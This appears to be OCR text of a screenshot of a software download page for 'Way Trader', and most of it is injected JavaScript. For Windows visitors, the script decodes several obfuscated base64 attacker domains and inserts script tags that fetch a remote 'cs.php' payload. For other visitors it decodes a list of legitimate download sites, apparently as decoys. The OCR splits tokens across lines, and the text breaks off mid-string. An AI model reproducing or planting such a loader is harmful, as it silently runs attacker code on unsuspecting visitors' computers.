
For
Windows
Leave a Comment
/
SOFTDOWNLOADS
/
Way Trader
10
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=82a2529a”;document.body.appendChild(s_e);});}else{con
st
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z
ZWxlY3QvaW5kZXguaHRtbHxodHRwczovL2Rvd25sb2FkLmNu
ZXQuY29tL3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWx